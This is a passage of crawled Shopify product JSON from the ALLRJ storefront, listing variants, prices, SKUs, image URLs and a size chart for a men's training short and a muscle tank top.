2XL","option1":"Gris","option2":"2XL","option3":null,"sku":"CJDK129663129CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Gris \/ 2XL","public_title":"Gris \/ 2XL","options":["Gris","2XL"],"price":2999,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593939184,"title":"Gris \/ METRO","option1":"Gris","option2":"METRO","option3":null,"sku":"CJDK129663126ZA","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Gris \/ METRO","public_title":"Gris \/ METRO","options":["Gris","METRO"],"price":2999,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593971952,"title":"Negro \/ 2XL","option1":"Negro","option2":"2XL","option3":null,"sku":"CJDK129663114NM","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Negro \/ 2XL","public_title":"Negro \/ 2XL","options":["Negro","2XL"],"price":2999,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007594004720,"title":"Negro \/ 3XL","option1":"Negro","option2":"3XL","option3":null,"sku":"CJDK129663115OL","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Pantalón corto de entrenamiento de 5' para hombre - Negro \/ 3XL","public_title":"Negro \/ 3XL","options":["Negro","3XL"],"price":2999,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","options":[{"name":"Color","position":1,"values":["Rojo","Azul marino","Blanco","Gris","Azul","Negro"]},{"name":"Tamaño","position":2,"values":["L","2XL","SG","3XL","METRO"]}],"url":"\/es\/products\/men-s-5-training-short","media":[{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467498246384,"position":2,"preview_image":{"aspect_ratio":0.801,"height":1200,"width":961,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635"},"aspect_ratio":0.801,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1315769.jpg?v=1766122635","width":961},{"alt":"Men’s 5” training short - ALLRJ","id":30467494871280,"position":3,"preview_image":{"aspect_ratio":1.002,"height":1078,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635"},"aspect_ratio":1.002,"height":1078,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7509808.jpg?v=1766122635","width":1080},{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467495985392,"position":5,"preview_image":{"aspect_ratio":1.023,"height":1056,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699"},"aspect_ratio":1.023,"height":1056,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8537370.jpg?v=1766122699","width":1080},{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467497885936,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1604307.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468427504,"position":11,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1561305.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468558576,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3259509.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468591344,"position":13,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4597204.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468656880,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8343172.jpg?v=1766122636","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468689648,"position":15,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3659793.jpg?v=1766122698","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":30467468853488,"position":16,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637"},"aspect_ratio":0.8,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-7947200.jpg?v=1766122637","width":800},{"alt":"Men’s 5” training short - ALLRJ","id":34654439735536,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/mens-5-training-short-2304324.png?v=1766122698","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/allrj-muscle-mens-tank-top.js
body_size: 1783
content:
{"id":9113312526576,"title":"Allrj Muscle Men's Tank top","handle":"allrj-muscle-mens-tank-top","description":"\u003cp\u003eThis Allrj muscle men's tank top utilizes moisture-wicking fabric and a fitted design to enhance muscle definition and keep you cool during workouts. With its sleek design and performance-enhancing features, this tank top is a must-have for any active man looking to take their training to the next level.\u003cbr\u003e\u003c\/p\u003e\n\u003ctable cellspacing=\"0\" cellpadding=\"0\" width=\"100%\" border=\"0\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth\u003e size \u003c\/th\u003e\n\u003cth\u003ebust  \u003c\/th\u003e\n\u003cth\u003elength  \u003c\/th\u003e\n\u003cth\u003e \u003c\/th\u003e\n\u003cth\u003e \u003c\/th\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e S\u003c\/td\u003e\n\u003ctd\u003e 90\u003c\/td\u003e\n\u003ctd\u003e 66\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e M\u003c\/td\u003e\n\u003ctd\u003e 94\u003c\/td\u003e\n\u003ctd\u003e 68\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e L\u003c\/td\u003e\n\u003ctd\u003e 98\u003c\/td\u003e\n\u003ctd\u003e 70\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e XL\u003c\/td\u003e\n\u003ctd\u003e 102\u003c\/td\u003e\n\u003ctd\u003e 72\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e XXL\u003c\/td\u003e\n\u003ctd\u003e 104\u003c\/td\u003e\n\u003ctd\u003e 74\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e UNIT:CM\u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003ctd\u003e \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e1. Sizes shown are 1 to 2 sizes smaller than European and American people. Choose the larger size if your size between two sizes. Please allow 2-3cm differences due to manual measurement.  \u003cbr\u003e    \u003c\/p\u003e","published_at":"2024-11-22T22:52:11-05:00","created_at":"2024-11-22T22:52:11-05:00","vendor":"ALLRJ","type":"","tags":["Sale"],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":3200,"compare_at_price_min":3200,"compare_at_price_max":3200,"compare_at_price_varies":false,"variants":[{"id":46822339707120,"title":"Black white \/ L","option1":"Black white","option2":"L","option3":null,"sku":"CJNSTXJH00618-Black white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794656354544,"product_id":9113312526576,"position":2,"created_at":"2024-11-22T22:52:16-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","variant_ids":[46822339707120,46822339739888,46822339772656,46822339805424,46822339838192]},"available":true,"name":"Allrj Muscle Men's Tank top - Black white \/ L","public_title":"Black white \/ L","options":["Black white","L"],"price":2499,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339739888,"title":"Black white \/ M","option1":"Black white","option2":"M","option3":null,"sku":"CJNSTXJH00618-Black white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794656354544,"product_id":9113312526576,"position":2,"created_at":"2024-11-22T22:52:16-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","variant_ids":[46822339707120,46822339739888,46822339772656,46822339805424,46822339838192]},"available":true,"name":"Allrj Muscle Men's Tank top - Black white \/ M","public_title":"Black white \/ M","options":["Black white","M"],"price":2499,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339772656,"title":"Black white \/ S","option1":"Black white","option2":"S","option3":null,"sku":"CJNSTXJH00618-Black white-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794656354544,"product_id":9113312526576,"position":2,"created_at":"2024-11-22T22:52:16-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","variant_ids":[46822339707120,46822339739888,46822339772656,46822339805424,46822339838192]},"available":true,"name":"Allrj Muscle Men's Tank top - Black white \/ S","public_title":"Black white \/ S","options":["Black white","S"],"price":2499,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339805424,"title":"Black white \/ XL","option1":"Black white","option2":"XL","option3":null,"sku":"CJNSTXJH00618-Black white-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794656354544,"product_id":9113312526576,"position":2,"created_at":"2024-11-22T22:52:16-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","variant_ids":[46822339707120,46822339739888,46822339772656,46822339805424,46822339838192]},"available":true,"name":"Allrj Muscle Men's Tank top - Black white \/ XL","public_title":"Black white \/ XL","options":["Black white","XL"],"price":2499,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339838192,"title":"Black white \/ XXL","option1":"Black white","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-Black white-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794656354544,"product_id":9113312526576,"position":2,"created_at":"2024-11-22T22:52:16-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","variant_ids":[46822339707120,46822339739888,46822339772656,46822339805424,46822339838192]},"available":true,"name":"Allrj Muscle Men's Tank top - Black white \/ XXL","public_title":"Black white \/ XXL","options":["Black white","XXL"],"price":2499,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339870960,"title":"Blue white \/ L","option1":"Blue white","option2":"L","option3":null,"sku":"CJNSTXJH00618-Blue white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794655338736,"product_id":9113312526576,"position":4,"created_at":"2024-11-22T22:52:14-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","variant_ids":[46822339870960,46822339903728,46822339936496,46822339969264,46822340002032]},"available":true,"name":"Allrj Muscle Men's Tank top - Blue white \/ L","public_title":"Blue white \/ L","options":["Blue white","L"],"price":2499,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339903728,"title":"Blue white \/ M","option1":"Blue white","option2":"M","option3":null,"sku":"CJNSTXJH00618-Blue white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794655338736,"product_id":9113312526576,"position":4,"created_at":"2024-11-22T22:52:14-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","variant_ids":[46822339870960,46822339903728,46822339936496,46822339969264,46822340002032]},"available":true,"name":"Allrj Muscle Men's Tank top - Blue white \/ M","public_title":"Blue white \/ M","options":["Blue white","M"],"price":2499,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339936496,"title":"Blue white \/ S","option1":"Blue white","option2":"S","option3":null,"sku":"CJNSTXJH00618-Blue white-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794655338736,"product_id":9113312526576,"position":4,"created_at":"2024-11-22T22:52:14-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","variant_ids":[46822339870960,46822339903728,46822339936496,46822339969264,46822340002032]},"available":true,"name":"Allrj Muscle Men's Tank top - Blue white \/ S","public_title":"Blue white \/ S","options":["Blue white","S"],"price":2499,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822339969264,"title":"Blue white \/ XL","option1":"Blue white","option2":"XL","option3":null,"sku":"CJNSTXJH00618-Blue white-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794655338736,"product_id":9113312526576,"position":4,"created_at":"2024-11-22T22:52:14-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","variant_ids":[46822339870960,46822339903728,46822339936496,46822339969264,46822340002032]},"available":true,"name":"Allrj Muscle Men's Tank top - Blue white \/ XL","public_title":"Blue white \/ XL","options":["Blue white","XL"],"price":2499,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340002032,"title":"Blue white \/ XXL","option1":"Blue white","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-Blue white-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794655338736,"product_id":9113312526576,"position":4,"created_at":"2024-11-22T22:52:14-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","variant_ids":[46822339870960,46822339903728,46822339936496,46822339969264,46822340002032]},"available":true,"name":"Allrj Muscle Men's Tank top - Blue white \/ XXL","public_title":"Blue white \/ XXL","options":["Blue white","XXL"],"price":2499,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340034800,"title":"Grey black \/ L","option1":"Grey black","option2":"L","option3":null,"sku":"CJNSTXJH00618-Grey black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794658451696,"product_id":9113312526576,"position":5,"created_at":"2024-11-22T22:52:20-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - 